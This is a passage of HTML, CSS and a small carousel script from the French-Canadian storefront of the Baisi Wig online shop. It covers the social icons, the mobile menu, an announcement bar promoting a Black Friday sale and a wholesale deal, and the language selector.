      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>Baisi Black Friday Big Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Klarna 4 paiements sans intérêt</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
              <noscript><form method="post" action="/fr-ca/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr-ca/collections/lace-wigs-150-density" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Devise
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Langue</option><option
                          value="en"
                          lang="en">
                          English
                        </option><option
                          value="fr"
                          lang="fr"
                          selected
                          >
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="8px" width="8px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/fr-ca/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr-ca/collections/lace-wigs-150-density" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Langue
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      Français
                      
  
    <svg class="testament--apollo-down-carrot " height="8px" width="8px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="fr" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:rgb(0, 0, 0);
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/fr-ca">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/fr-ca/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
